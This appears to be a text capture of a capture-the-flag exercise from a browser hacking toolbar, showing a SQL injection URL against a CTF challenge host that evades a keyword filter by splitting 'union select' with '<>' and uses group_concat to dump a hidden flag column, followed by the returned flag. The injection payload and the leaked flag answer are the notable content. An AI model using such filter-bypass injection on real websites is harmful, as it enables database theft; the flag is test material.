 INT SQL XSS Encryption Encoding Other
Load URL
http://40de7769ffb54dc184655e6940d6e0fc0b1a530ddb0f468f.game.ichunqiu.com/index.php?id=1 uni<>on se<>lect 1,group_concat(id,title,flAg_T5ZNdrm),3 from info
Split URL
Execute
Enable Post data Enable Referrer
flag{在数据库中}
1flag{在数据库中}flag{6628cc6e-8930-4dd2-b1cc-a0835365010b},2testtest